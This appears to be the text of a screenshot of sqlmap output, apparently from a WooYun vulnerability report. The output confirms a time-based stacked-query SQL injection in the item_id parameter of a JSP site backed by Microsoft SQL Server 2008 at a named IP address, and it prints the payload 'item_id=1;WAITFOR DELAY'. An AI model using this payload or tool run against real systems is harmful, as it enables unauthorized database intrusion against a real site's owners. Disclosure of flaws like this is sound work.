 sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: item_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: item_id=1;WAITFOR DELAY '0:0:5'--
---
[22:17:03] [INFO] testing Microsoft SQL Server
[22:17:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:17:09] [INFO] confirming Microsoft SQL Server
[22:17:20] [INFO] adjusting time delay to 2 seconds due to good response times
[22:17:22] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:17:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
[*] shutting down at 22:17:22
www.wooyun.org